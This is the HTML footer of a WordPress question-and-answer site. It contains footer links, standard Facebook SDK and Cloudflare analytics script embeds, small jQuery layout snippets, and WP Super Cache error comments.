<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"94d08f93c8d34cb0ba57852557a4052a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1769697825.336 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/fastquickanswer.com/604913480697b72215207a1.69658208.tmp -->